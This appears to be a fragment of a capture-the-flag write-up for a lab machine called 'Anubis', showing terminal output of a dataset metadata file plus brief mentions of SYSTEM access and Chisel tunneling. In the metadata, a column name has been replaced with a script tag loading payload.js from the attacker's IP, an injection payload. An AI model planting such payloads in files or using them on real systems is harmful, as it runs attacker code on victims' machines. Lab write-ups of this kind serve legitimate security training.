 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
❯ cat metadata.json
File: metadata.json
1
{"dataSet": {"rowCount": 150, "columnCount": 5, "removedRows": [], "addedRows": [], "fields": [{"name": "<script src=\"
http://10.10.14.10/payload.js\"></script>", "id": 1, "columnType": "Data", "dataType": "Decimal", "measureType": "Conti
nuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Sepal.Length
", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Sepal.Width", "id": 2, "columnType":
"Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width
": 100, "type": "number", "importName": "Sepal.Width", "description": "", "transform": 0, "edits": [], "missingValues":
[]}, {"name": "Petal.Length", "id": 3, "columnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "form
ula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Petal.Length", "descripti
on": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Petal.Width", "id": 4, "columnType": "Data", "dat
aType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type
": "number", "importName": "Petal.Width", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name"
: "Species", "id": 5, "columnType": "Data", "dataType": "Text", "measureType": "Nominal", "formula": "", "formulaMessag
e": "", "parentId": 0, "width": 100, "type": "integer", "importName": "Species", "description": "", "transform": 0, "ed
its": [], "missingValues": [], "trimLevels": true}], "transforms": []}}
❯ cat metadata.json | jq
{
"dataSet": {
"rowCount": 150,
"columnCount": 5,
"removedRows": [],
"addedRows": [],
"fields": [
{
VPN - root's tasks
nt authority\system - chisel
Chisel